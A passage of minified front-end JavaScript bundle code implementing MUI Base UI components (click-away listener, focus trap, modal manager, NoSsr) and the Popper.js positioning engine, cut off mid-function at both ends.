t=y.current;y.current=!1;let n=(0,l.Z)(p.current);if(b.current&&p.current&&(!("clientX"in e)||!(n.documentElement.clientWidth<e.clientX)&&!(n.documentElement.clientHeight<e.clientY))){if(d.current){d.current=!1;return}(e.composedPath?e.composedPath().indexOf(p.current)>-1:!n.documentElement.contains(e.target)||p.current.contains(e.target))||!r&&t||c(e)}}),m=e=>r=>{y.current=!0;let n=t.props[e];n&&n(r)},h={ref:v};return!1!==f&&(h[f]=m(f)),n.useEffect(()=>{if(!1!==f){let e=u(f),t=(0,l.Z)(p.current),r=()=>{d.current=!0};return t.addEventListener(e,g),t.addEventListener("touchmove",r),()=>{t.removeEventListener(e,g),t.removeEventListener("touchmove",r)}}},[g,f]),!1!==s&&(h[s]=m(s)),n.useEffect(()=>{if(!1!==s){let e=u(s),t=(0,l.Z)(p.current);return t.addEventListener(e,g),()=>{t.removeEventListener(e,g)}}},[g,s]),(0,i.jsx)(n.Fragment,{children:n.cloneElement(t,h)})}},24260:function(e,t,r){"use strict";r.r(t),r.d(t,{ClickAwayListener:function(){return n.d}});var n=r(8424)},15084:function(e,t,r){"use strict";r.d(t,{i:function(){return s}});var n=r(2265),o=r(95137),a=r(96278),l=r(57437);function i(e){let t=[],r=[];return Array.from(e.querySelectorAll('input,select,textarea,a[href],button,[tabindex],audio[controls],video[controls],[contenteditable]:not([contenteditable="false"])')).forEach((e,n)=>{let o=function(e){let t=parseInt(e.getAttribute("tabindex")||"",10);return Number.isNaN(t)?"true"===e.contentEditable||("AUDIO"===e.nodeName||"VIDEO"===e.nodeName||"DETAILS"===e.nodeName)&&null===e.getAttribute("tabindex")?0:e.tabIndex:t}(e);-1===o||e.disabled||"INPUT"===e.tagName&&"hidden"===e.type||function(e){if("INPUT"!==e.tagName||"radio"!==e.type||!e.name)return!1;let t=t=>e.ownerDocument.querySelector(`input[type="radio"]${t}`),r=t(`[name="${e.name}"]:checked`);return r||(r=t(`[name="${e.name}"]`)),r!==e}(e)||(0===o?t.push(e):r.push({documentOrder:n,tabIndex:o,node:e}))}),r.sort((e,t)=>e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex).map(e=>e.node).concat(t)}function u(){return!0}function s(e){let{children:t,disableAutoFocus:r=!1,disableEnforceFocus:s=!1,disableRestoreFocus:c=!1,getTabbable:f=i,isEnabled:d=u,open:p}=e,b=n.useRef(!1),y=n.useRef(null),v=n.useRef(null),g=n.useRef(null),m=n.useRef(null),h=n.useRef(!1),O=n.useRef(null),j=(0,o.Z)(t.ref,O),P=n.useRef(null);n.useEffect(()=>{p&&O.current&&(h.current=!r)},[r,p]),n.useEffect(()=>{if(!p||!O.current)return;let e=(0,a.Z)(O.current);return!O.current.contains(e.activeElement)&&(O.current.hasAttribute("tabIndex")||O.current.setAttribute("tabIndex","-1"),h.current&&O.current.focus()),()=>{c||(g.current&&g.current.focus&&(b.current=!0,g.current.focus()),g.current=null)}},[p]),n.useEffect(()=>{if(!p||!O.current)return;let e=(0,a.Z)(O.current),t=t=>{let{current:r}=O;if(null!==r){if(!e.hasFocus()||s||!d()||b.current){b.current=!1;return}if(!r.contains(e.activeElement)){if(t&&m.current!==t.target||e.activeElement!==m.current)m.current=null;else if(null!==m.current)return;if(!h.current)return;let a=[];if((e.activeElement===y.current||e.activeElement===v.current)&&(a=f(O.current)),a.length>0){var n,o;let e=!!((null==(n=P.current)?void 0:n.shiftKey)&&(null==(o=P.current)?void 0:o.key)==="Tab"),t=a[0],r=a[a.length-1];"string"!=typeof t&&"string"!=typeof r&&(e?r.focus():t.focus())}else r.focus()}}},r=t=>{P.current=t,!s&&d()&&"Tab"===t.key&&e.activeElement===O.current&&t.shiftKey&&(b.current=!0,v.current&&v.current.focus())};e.addEventListener("focusin",t),e.addEventListener("keydown",r,!0);let n=setInterval(()=>{e.activeElement&&"BODY"===e.activeElement.tagName&&t(null)},50);return()=>{clearInterval(n),e.removeEventListener("focusin",t),e.removeEventListener("keydown",r,!0)}},[r,s,c,d,p,f]);let w=e=>{null===g.current&&(g.current=e.relatedTarget),h.current=!0};return(0,l.jsxs)(n.Fragment,{children:[(0,l.jsx)("div",{tabIndex:p?0:-1,onFocus:w,ref:y,"data-testid":"sentinelStart"}),n.cloneElement(t,{ref:j,onFocus:e=>{null===g.current&&(g.current=e.relatedTarget),h.current=!0,m.current=e.target;let r=t.props.onFocus;r&&r(e)}}),(0,l.jsx)("div",{tabIndex:p?0:-1,onFocus:w,ref:v,"data-testid":"sentinelEnd"})]})}},19422:function(e,t,r){"use strict";r.r(t),r.d(t,{FocusTrap:function(){return n.i}});var n=r(15084)},20845:function(e,t,r){"use strict";r.r(t),r.d(t,{Modal:function(){return R},ModalManager:function(){return m},ariaHidden:function(){return b},getModalUtilityClass:function(){return P},modalClasses:function(){return w}});var n=r(13428),o=r(20791),a=r(2265),l=r(95137),i=r(96278),u=r(78136),s=r(62940),c=r(95600),f=r(57379),d=r(88221),p=r(60878);function b(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function y(e){return parseInt((0,d.Z)(e).getComputedStyle(e).paddingRight,10)||0}function v(e,t,r,n,o){let a=[t,r,...n];[].forEach.call(e.children,e=>{let t=-1===a.indexOf(e),r=!function(e){let t=-1!==["TEMPLATE","SCRIPT","STYLE","LINK","MAP","META","NOSCRIPT","PICTURE","COL","COLGROUP","PARAM","SLOT","SOURCE","TRACK"].indexOf(e.tagName),r="INPUT"===e.tagName&&"hidden"===e.getAttribute("type");return t||r}(e);t&&r&&b(e,o)})}function g(e,t){let r=-1;return e.some((e,n)=>!!t(e)&&(r=n,!0)),r}class m{constructor(){this.containers=void 0,this.modals=void 0,this.modals=[],this.containers=[]}add(e,t){let r=this.modals.indexOf(e);if(-1!==r)return r;r=this.modals.length,this.modals.push(e),e.modalRef&&b(e.modalRef,!1);let n=function(e){let t=[];return[].forEach.call(e.children,e=>{"true"===e.getAttribute("aria-hidden")&&t.push(e)}),t}(t);v(t,e.mount,e.modalRef,n,!0);let o=g(this.containers,e=>e.container===t);return -1!==o?this.containers[o].modals.push(e):this.containers.push({modals:[e],container:t,restore:null,hiddenSiblings:n}),r}mount(e,t){let r=g(this.containers,t=>-1!==t.modals.indexOf(e)),n=this.containers[r];n.restore||(n.restore=function(e,t){let r=[],n=e.container;if(!t.disableScrollLock){let e;if(function(e){let t=(0,i.Z)(e);return t.body===e?(0,d.Z)(e).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(n)){let e=(0,p.Z)((0,i.Z)(n));r.push({value:n.style.paddingRight,property:"padding-right",el:n}),n.style.paddingRight=`${y(n)+e}px`;let t=(0,i.Z)(n).querySelectorAll(".mui-fixed");[].forEach.call(t,t=>{r.push({value:t.style.paddingRight,property:"padding-right",el:t}),t.style.paddingRight=`${y(t)+e}px`})}if(n.parentNode instanceof DocumentFragment)e=(0,i.Z)(n).body;else{let t=n.parentElement,r=(0,d.Z)(n);e=(null==t?void 0:t.nodeName)==="HTML"&&"scroll"===r.getComputedStyle(t).overflowY?t:n}r.push({value:e.style.overflow,property:"overflow",el:e},{value:e.style.overflowX,property:"overflow-x",el:e},{value:e.style.overflowY,property:"overflow-y",el:e}),e.style.overflow="hidden"}return()=>{r.forEach(({value:e,el:t,property:r})=>{e?t.style.setProperty(r,e):t.style.removeProperty(r)})}}(n,t))}remove(e,t=!0){let r=this.modals.indexOf(e);if(-1===r)return r;let n=g(this.containers,t=>-1!==t.modals.indexOf(e)),o=this.containers[n];if(o.modals.splice(o.modals.indexOf(e),1),this.modals.splice(r,1),0===o.modals.length)o.restore&&o.restore(),e.modalRef&&b(e.modalRef,t),v(o.container,e.mount,e.modalRef,o.hiddenSiblings,!1),this.containers.splice(n,1);else{let e=o.modals[o.modals.length-1];e.modalRef&&b(e.modalRef,!1)}return r}isTopModal(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}var h=r(15084),O=r(26520),j=r(25702);function P(e){return(0,j.Z)("MuiModal",e)}let w=(0,O.Z)("MuiModal",["root","hidden","backdrop"]);var M=r(11156),x=r(68676),k=r(57437);let _=["children","closeAfterTransition","container","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","manager","onBackdropClick","onClose","onKeyDown","open","onTransitionEnter","onTransitionExited","slotProps","slots"],C=e=>{let{open:t,exited:r}=e;return(0,c.Z)({root:["root",!t&&r&&"hidden"],backdrop:["backdrop"]},(0,x.T)(P))},S=new m,R=a.forwardRef(function(e,t){var r,c;let{children:d,closeAfterTransition:p=!1,container:y,disableAutoFocus:v=!1,disableEnforceFocus:g=!1,disableEscapeKeyDown:m=!1,disablePortal:O=!1,disableRestoreFocus:j=!1,disableScrollLock:P=!1,hideBackdrop:w=!1,keepMounted:x=!1,manager:R=S,onBackdropClick:W,onClose:$,onKeyDown:E,open:T,onTransitionEnter:D,onTransitionExited:I,slotProps:A={},slots:L={}}=e,N=(0,o.Z)(e,_),[B,Z]=a.useState(!T),z=a.useRef({}),F=a.useRef(null),U=a.useRef(null),V=(0,l.Z)(U,t),H=!!d&&d.props.hasOwnProperty("in"),G=null==(r=e["aria-hidden"])||r,q=()=>(0,i.Z)(F.current),K=()=>(z.current.modalRef=U.current,z.current.mountNode=F.current,z.current),X=()=>{R.mount(K(),{disableScrollLock:P}),U.current&&(U.current.scrollTop=0)},Y=(0,u.Z)(()=>{let e=("function"==typeof y?y():y)||q().body;R.add(K(),e),U.current&&X()}),J=a.useCallback(()=>R.isTopModal(K()),[R]),Q=(0,u.Z)(e=>{F.current=e,e&&U.current&&(T&&J()?X():b(U.current,G))}),ee=a.useCallback(()=>{R.remove(K(),G)},[R,G]);a.useEffect(()=>()=>{ee()},[ee]),a.useEffect(()=>{T?Y():H&&p||ee()},[T,ee,H,p,Y]);let et=(0,n.Z)({},e,{closeAfterTransition:p,disableAutoFocus:v,disableEnforceFocus:g,disableEscapeKeyDown:m,disablePortal:O,disableRestoreFocus:j,disableScrollLock:P,exited:B,hideBackdrop:w,keepMounted:x}),er=C(et),en={};void 0===d.props.tabIndex&&(en.tabIndex="-1"),H&&(en.onEnter=(0,s.Z)(()=>{Z(!1),D&&D()},d.props.onEnter),en.onExited=(0,s.Z)(()=>{Z(!0),I&&I(),p&&ee()},d.props.onExited));let eo=null!=(c=L.root)?c:"div",ea=(0,M.y)({elementType:eo,externalSlotProps:A.root,externalForwardedProps:N,additionalProps:{ref:V,role:"presentation",onKeyDown:e=>{E&&E(e),"Escape"===e.key&&J()&&!m&&(e.stopPropagation(),$&&$(e,"escapeKeyDown"))}},className:er.root,ownerState:et}),el=L.backdrop,ei=(0,M.y)({elementType:el,externalSlotProps:A.backdrop,additionalProps:{"aria-hidden":!0,onClick:e=>{e.target===e.currentTarget&&(W&&W(e),$&&$(e,"backdropClick"))},open:T},className:er.backdrop,ownerState:et});return x||T||H&&!B?(0,k.jsx)(f.h,{ref:Q,container:y,disablePortal:O,children:(0,k.jsxs)(eo,(0,n.Z)({},ea,{children:[!w&&el?(0,k.jsx)(el,(0,n.Z)({},ei)):null,(0,k.jsx)(h.i,{disableEnforceFocus:g,disableAutoFocus:v,disableRestoreFocus:j,isEnabled:J,open:T,children:a.cloneElement(d,en)})]}))}):null})},15571:function(e,t,r){"use strict";r.d(t,{a:function(){return l}});var n=r(2265),o=r(1091),a=r(57437);function l(e){let{children:t,defer:r=!1,fallback:l=null}=e,[i,u]=n.useState(!1);return(0,o.Z)(()=>{r||u(!0)},[r]),n.useEffect(()=>{r&&u(!0)},[r]),(0,a.jsx)(n.Fragment,{children:i?t:l})}},37546:function(e,t,r){"use strict";r.r(t),r.d(t,{NoSsr:function(){return n.a}});var n=r(15571)},42096:function(e,t,r){"use strict";r.d(t,{r:function(){return eC}});var n,o,a,l,i,u=r(13428),s=r(20791),c=r(2265),f=r(95137),d=r(1091),p=r(96278);function b(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function y(e){var t=b(e).Element;return e instanceof t||e instanceof Element}function v(e){var t=b(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function g(e){if("undefined"==typeof ShadowRoot)return!1;var t=b(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var m=Math.max,h=Math.min,O=Math.round;function j(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function P(){return!/^((?!chrome|android).)*safari/i.test(j())}function w(e,t,r){void 0===t&&(t=!1),void 0===r&&(r=!1);var n=e.getBoundingClientRect(),o=1,a=1;t&&v(e)&&(o=e.offsetWidth>0&&O(n.width)/e.offsetWidth||1,a=e.offsetHeight>0&&O(n.height)/e.offsetHeight||1);var l=(y(e)?b(e):window).visualViewport,i=!P()&&r,u=(n.left+(i&&l?l.offsetLeft:0))/o,s=(n.top+(i&&l?l.offsetTop:0))/a,c=n.width/o,f=n.height/a;return{width:c,height:f,top:s,right:u+c,bottom:s+f,left:u,x:u,y:s}}function M(e){var t=b(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function x(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){return((y(e)?e.ownerDocument:e.document)||window.document).documentElement}function _(e){return w(k(e)).left+M(e).scrollLeft}function C(e){return b(e).getComputedStyle(e)}function S(e){var t=C(e),r=t.overflow,n=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+o+n)}function R(e){var t=w(e),r=e.offsetWidth,n=e.offsetHeight;return 1>=Math.abs(t.width-r)&&(r=t.width),1>=Math.abs(t.height-n)&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:n}}function W(e){return"html"===x(e)?e:e.assignedSlot||e.parentNode||(g(e)?e.host:null)||k(e)}function $(e,t){void 0===t&&(t=[]);var r,n=function e(t){return["html","body","#document"].indexOf(x(t))>=0?t.ownerDocument.body:v(t)&&S(t)?t:e(W(t))}(e),o=n===(null==(r=e.ownerDocument)?void 0:r.body),a=b(n),l=o?[a].concat(a.visualViewport||[],S(n)?n:[]):n,i=t.concat(l);return o?i:i.concat($(W(l)))}function E(e){return v(e)&&"fixed"!==C(e).position?e.offsetParent:null}function T(e){for(var t=b(e),r=E(e);r&&["table","td","th"].indexOf(x(r))>=0&&"static"===C(r).position;)r=E(r);return r&&("html"===x(r)||"body"===x(r)&&"static"===C(r).position)?t:r||function(e){var t=/firefox/i.test(j());if(/Trident/i.test(j())&&v(e)&&"fixed"===C(e).position)return null;var r=W(e);for(g(r)&&(r=r.host);v(r)&&0>["html","body"].indexOf(x(r));){var n=C(r);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||t&&"filter"===n.willChange||t&&n.filter&&"none"!==n.filter)return r;r=r.parentNode}return null}(e)||t}var D="bottom",I="right",A="left",L="auto",N=["top",D,I,A],B="start",Z="viewport",z="popper",F=N.reduce(function(e,t){return e.concat([t+"-"+B,t+"-end"])},[]),U=[].concat(N,[L]).reduce(function(e,t){return e.concat([t,t+"-"+B,t+"-end"])},[]),V=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],H={placement:"bottom",modifiers:[],strategy:"absolute"};function G(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}var q={passive:!0};function K(e){return e.split("-")[0]}function X(e){return e.split("-")[1]}function Y(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function J(e){var t,r=e.reference,n=e.element,o=e.placement,a=o?K(o):null,l=o?X(o):null,i=r.x+r.width/2-n.width/2,u=r.y+r.height/2-n.height/2;switch(a){case"top":t={x:i,y:r.y-n.height};break;case D:t={x:i,y:r.y+r.height};break;case I:t={x:r.x+r.width,y:u};break;case A:t={x:r.x-n.width,y:u};break;default:t={x:r.x,y:r.y}}var s=a?Y(a):null;if(null!=s){var c="y"===s?"height":"width";switch(l){case B:t[s]=t[s]-(r[c]/2-n[c]/2);break;case"end":t[s]=t[s]+(r[c]/2-n[c]/2)}}return t}var Q={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ee(e){var t,r,n,o,a,l,i,u=e.popper,s=e.popperRect,c=e.placement,f=e.variation,d=e.offsets,p=e.position,y=e.gpuAcceleration,v=e.adaptive,g=e.roundOffsets,m=e.isFixed,h=d.x,j=void 0===h?0:h,P=d.y,w=void 0===P?0:P,M="function"==typeof g?g({x:j,y:w}):{x:j,y:w};j=M.x,w=M.y;var x=d.hasOwnProperty("x"),_=d.hasOwnProperty("y"),S=A,R="top",W=window;if(v){var $=T(u),E="clientHeight",L="clientWidth";$===b(u)&&"static"!==C($=k(u)).position&&"absolute"===p&&(E="scrollHeight",L="scrollWidth"),("top"===c||(c===A||c===I)&&"end"===f)&&(R=D,w-=(m&&$===W&&W.visualViewport?W.visualViewport.height:$[E])-s.height,w*=y?1:-1),(c===A||("top"===c||c===D)&&"end"===f)&&(S=I,j-=(m&&$===W&&W.visualViewport?W.visualViewport.width:$[L])-s.width,j*=y?1:-1)}var N=Object.assign({position:p},v&&Q),B=!0===g?(t={x:j,y:w},r=b(u),n=t.x,o=t.y,{x:O(n*(a=r.devicePixelRatio||1))/a||0,y:O(o*a)/a||0}):{x:j,y:w};return(j=B.x,w=B.y,y)?Object.assign({},N,((i={})[R]=_?"0":"",i[S]=x?"0":"",i.transform=1>=(W.devicePixelRatio||1)?"translate("+j+"px, "+w+"px)":"translate3d("+j+"px, "+w+"px, 0)",i)):Object.assign({},N,((l={})[R]=_?w+"px":"",l[S]=x?j+"px":"",l.transform="",l))}var et={left:"right",right:"left",bottom:"top",top:"bottom"};function er(e){return e.replace(/left|right|bottom|top/g,function(e){return et[e]})}var en={start:"end",end:"start"};function eo(e){return e.replace(/start|end/g,function(e){return en[e]})}function ea(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&g(r)){var n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function el(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ei(e,t,r){var n,o,a,l,i,u,s,c,f,d;return t===Z?el(function(e,t){var r=b(e),n=k(e),o=r.visualViewport,a=n.clientWidth,l=n.clientHeight,i=0,u=0;if(o){a=o.width,l=o.height;var s=P();(s||!s&&"fixed"===t)&&(i=o.offsetLeft,u=o.offsetTop)}return{width:a,height:l,x:i+_(e),y:u}}(e,r)):y(t)?((n=w(t,!1,"fixed"===r)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):el((o=k(e),l=k(o),i=M(o),u=null==(a=o.ownerDocument)?void 0:a.body,s=m(l.scrollWidth,l.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=m(l.scrollHeight,l.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),f=-i.scrollLeft+_(o),d=-i.scrollTop,"rtl"===C(u||l).direction&&(f+=m(l.clientWidth,u?u.clientWidth:0)-s),{width:s,height:c,x:f,y:d}))}function eu(){return{top:0,right:0,bottom:0,left:0}}function es(e){return Object.assign({},eu(),e)}function ec(e,t){return t.reduce(function(t,r){return t[r]=e,t},{})}function ef(e,t){void 0===t&&(t={});var r,n,o,a,l,i,u,s=t,c=s.placement,f=void 0===c?e.placement:c,d=s.strategy,p=void 0===d?e.strategy:d,b=s.boundary,g=s.rootBoundary,O=s.elementContext,j=void 0===O?z:O,P=s.altBoundary,M=s.padding,_=void 0===M?0:M,S=es("number"!=typeof _?_:ec(_,N)),R=e.rects.popper,E=e.elements[void 0!==P&&P?j===z?"reference":z:j],A=(r=y(E)?E:E.contextElement||k(e.elements.popper),i=(l=[].concat("clippingParents"===(n=void 0===b?"clippingParents":b)?(o=$(W(r)),y(a=["absolute","fixed"].indexOf(C(r).position)>=0&&v(r)?T(r):r)?o.filter(function(e){return y(e)&&ea(e,a)&&"body"!==x(e)}):[]):[].concat(n),[void 0===g?Z:g]))[0],(u=l.reduce(function(e,t){var n=ei(r,t,p);return e.top=m(n.top,e.top),e.right=h(n.right,e.right),e.bottom=h(n.bottom,e.bottom),e.left=m(n.left,e.left),e},ei(r,i,p))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),L=w(e.elements.reference),B=J({reference:L,element:R,strategy:"absolute",placement:f}),F=el(Object.assign({},R,B)),U=j===z?F:L,V={top:A.top-U.top+S.top,bottom:U.bottom-A.bottom+S.bottom,left:A.left-U.left+S.left,right:U.right-A.right+S.right},H=e.modifiersData.offset;if(j===z&&H){var G=H[f];Object.keys(V).forEach(function(e){var t=[I,D].indexOf(e)>=0?1:-1,r=["top",D].indexOf(e)>=0?"y":"x";V[e]+=G[r]*t})}return V}function ed(e,t,r){return m(e,h(t,r))}function ep(e,t,r){return void 0===r&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function eb(e){return["top",I,D,A].some(function(t){return e[t]>=0})}var ey=(a=void 0===(o=(n={defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,r=e.instance,n=e.options,o=n.scroll,a=void 0===o||o,l=n.resize,i=void 0===l||l,u=b(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&s.forEach(function(e){e.addEventListener("scroll",r.update,q)}),i&&u.addEventListener("resize",r.update,q),function(){a&&s.forEach(function(e){e.removeEventListener("scroll",r.update,q)}),i&&u.removeEventListener("resize",r.update,q)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,r=e.name;t.modifiersData[r]=J({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,r=e.options,n=r.gpuAcceleration,o=r.adaptive,a=r.roundOffsets,l=void 0===a||a,i={placement:K(t.placement),variation:X(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===n||n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ee(Object.assign({},i,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===o||o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ee(Object.assign({},i,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var r=t.styles[e]||{},n=t.attributes[e]||{},o=t.elements[e];v(o)&&x(o)&&(Object.assign(o.style,r),Object.keys(n).forEach(function(e){var t=n[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach(function(e){var n=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:r[e]).reduce(function(e,t){return e[t]="",e},{});v(n)&&x(n)&&(Object.assign(n.style,a),Object.keys(o).forEach(function(e){n.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,r=e.options,n=e.name,o=r.offset,a=void 0===o?[0,0]:o,l=U.reduce(function(e,r){var n,o,l,i,u,s;return e[r]=(n=t.rects,l=[A,"top"].indexOf(o=K(r))>=0?-1:1,u=(i="function"==typeof a?a(Object.assign({},n,{placement:r})):a)[0],s=i[1],u=u||0,s=(s||0)*l,[A,I].indexOf(o)>=0?{x:s,y:u}:{x:u,y:s}),e},{}),i=l[t.placement],u=i.x,s=i.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=s),t.modifiersData[n]=l}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,n=e.name;if(!t.modifiersData[n]._skip){for(var o=r.mainAxis,a=void 0===o||o,l=r.altAxis,i=void 0===l||l,u=r.fallbackPlacements,s=r.padding,c=r.boundary,f=r.rootBoundary,d=r.altBoundary,p=r.flipVariations,b=void 0===p||p,y=r.allowedAutoPlacements,v=t.options.placement,g=K(v)===v,m=u||(g||!b?[er(v)]:function(e){if(K(e)===L)return[];var t=er(e);return[eo(e),t,eo(t)]}(v)),h=[v].concat(m).reduce(function(e,r){var n,o,a,l,i,u,d,p,v,g,m,h;return e.concat(K(r)===L?(o=(n={placement:r,boundary:c,rootBoundary:f,padding:s,flipVariations:b,allowedAutoPlacements:y}).placement,a=n.boundary,l=n.rootBoundary,i=n.padding,u=n.flipVariations,p=void 0===(d=n.allowedAutoPlacements)?U:d,0===(m=(g=(v=X(o))?u?F:F.filter(function(e){return X(e)===v}):N).filter(function(e){return p.indexOf(e)>=0})).length&&(m=g),Object.keys(h=m.reduce(function(e,r){return e[r]=ef(t,{placement:r,boundary:a,rootBoundary:l,padding:i})[K(r)],e},{})).sort(function(e,t){return h[e]-h[t]})):r)},[]),O=t.rects.reference,j=t.rects.popper,P=new Map,w=!0,M=h[0],x=0;x<h.length;x++){var k=h[x],_=K(k),C=X(k)===B,S=["top",D].indexOf(_)>=0,R=S?"width":"height",W=ef(t,{placement:k,boundary:c,rootBoundary:f,altBoundary:d,padding:s}),$=S?C?I:A:C?D:"top";O[R]>j[R]&&($=er($));var E=er($),T=[];if(a&&T.push(W[_]<=0),i&&T.push(W[$]<=0,W[E]<=0),T.every(function(e){return e})){M=k,w=!1;break}P.set(k,T)}if(w)for(var Z=b?3:1,z=function(e){var t=h.find(function(t){var r=P.get(t);if(r)return r.slice(0,e).every(function(e){return e})});if(t)return M=t,"break"},V=Z;V>0&&"break"!==z(V);V--);t.placement!==M&&(t.modifiersData[n]._skip=!0,t.placement=M,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,n=e.name,o=r.mainAxis,a=r.altAxis,l=r.boundary,i=r.rootBoundary,u=r.altBoundary,s=r.padding,c=r.tether,f=void 0===c||c,d=r.tetherOffset,p=void 0===d?0:d,b=ef(t,{boundary:l,rootBoundary:i,padding:s,altBoundary:u}),y=K(t.placement),v=X(t.placement),g=!v,O=Y(y),j="x"===O?"y":"x",P=t.modifiersData.popperOffsets,w=t.rects.reference,M=t.rects.popper,x="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,k="number"==typeof x?{mainAxis:x,altAxis:x}:Object.assign({mainAxis:0,altAxis:0},x),_=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,C={x:0,y:0};if(P){if(void 0===o||o){var S,W="y"===O?"top":A,$="y"===O?D:I,E="y"===O?"height":"width",L=P[O],N=L+b[W],Z=L-b[$],z=f?-M[E]/2:0,F=v===B?w[E]:M[E],U=v===B?-M[E]:-w[E],V=t.elements.arrow,H=f&&V?R(V):{width:0,height:0},G=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:eu(),q=G[W],J=G[$],Q=ed(0,w[E],H[E]),ee=g?w[E]/2-z-Q-q-k.mainAxis:F-Q-q-k.mainAxis,et=g?-w[E]/2+z+Q+J+k.mainAxis:U+Q+J+k.mainAxis,er=t.elements.arrow&&T(t.elements.arrow),en=er?"y"===O?er.clientTop||0:er.clientLeft||0:0,eo=null!=(S=null==_?void 0:_[O])?S:0,ea=L+ee-eo-en,el=L+et-eo,ei=ed(f?h(N,ea):N,L,f?m(Z,el):Z);P[O]=ei,C[O]=ei-L}if(void 0!==a&&a){var es,ec,ep="x"===O?"top":A,eb="x"===O?D:I,ey=P[j],ev="y"===j?"height":"width",eg=ey+b[ep],em=ey-b[eb],eh=-1!==["top",A].indexOf(y),eO=null!=(ec=null==_?void 0:_[j])?ec:0,ej=eh?eg:ey-w[ev]-M[ev]-eO+k.altAxis,eP=eh?ey+w[ev]+M[ev]-eO-k.altAxis:em,ew=f&&eh?(es=ed(ej,ey,eP))>eP?eP:es:ed(f?ej:eg,ey,f?eP:em);P[j]=ew,C[j]=ew-ey}t.modifiersData[n]=C}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,r,n=e.state,o=e.name,a=e.options,l=n.elements.arrow,i=n.modifiersData.popperOffsets,u=K(n.placement),s=Y(u),c=[A,I].indexOf(u)>=0?"height":"width";if(l&&i){var 